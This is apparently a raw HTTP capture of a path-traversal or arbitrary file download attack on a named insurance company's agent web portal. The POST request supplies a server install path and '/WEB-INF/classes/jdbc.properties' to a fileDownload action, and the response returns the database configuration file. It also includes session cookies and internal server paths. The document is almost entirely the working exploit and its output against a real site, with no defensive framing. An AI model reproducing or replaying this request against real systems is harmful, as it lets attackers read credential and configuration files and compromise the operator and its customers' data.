 POST /agent-ebw/view/favorites/toolDetail.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: https://www.cpic.com.cn/agent-ebw/view/favorites/toolDetail.jsp?readId=3001
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: www.cpic.com.cn
Content-Length: 206
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID1=0000hefkxzTCW_uLfBc1BMx3KVP:17725h9tp; USERNAME=
BRANCH_ORG_NAME=%E6%B7%B1%E5%9C%B3%E5%88%86%E5%85%AC%E5%8F%B8;
PRE_NAME=SHZ; 1_vq=35; JSESSIONID3=0000HiJG7-nCxC7uB055y0INwa1:14vj2bdng;
JSESSIONID=0000cQuMOrjd0MbK97OJa5mmycY:154idledp;
__utma=209308736.155406203.1418192796.1418192796.1418196016.2; __utmc=209308736;
__utmz=209308736.1418192796.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utmb=209308736.164.10.1418196016; __utmt=1
appPath=%2Fapp%2Fwas6%2FIBM%2FWebSphere%2FAppServer%2Fprofiles%2FCustom01%2Finst
alledApps%2FHQEBAPP01Cell01%2Fagent-ebw_war.ear%2Fagent-ebw.war&fileName=/WEB-INF/clas
ses/jdbc.properties&_action=fileDownload
HTTP/1.1 200 OK
Date: Wed, 10 Dec 2014 09:51:22 GMT
Server: IBM_HTTP_Server
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment;filename=jdbc.properties
Vary: Accept-Encoding
Content-Type: application/force-download
Content-Language: en-US
Content-Length: 306
#Jdbc Configuration for WebSphere
#Wed Mar 02 13:05:26 CST 2011
database.password=
database.user=
database.driverClass=oracle.jdbc.driver.OracleDriver
hibernate.dialect=org.hibernate.dialect.Oracle10gDialect
jndi.jdbc.prefix=
database.jdbcUrl=jdbc:oracle:thin:@10. :1521: